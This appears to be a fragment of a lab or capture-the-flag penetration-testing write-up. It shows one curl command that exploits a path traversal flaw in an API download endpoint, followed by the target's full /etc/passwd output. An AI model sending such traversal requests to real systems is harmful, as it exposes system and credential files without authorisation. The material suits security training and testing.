 p3ta in api
❯ curl "http://10.129.230.114:3000/api/download/..%2f..%2f..%2f..%2fetc%2fpasswd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
p3ta in api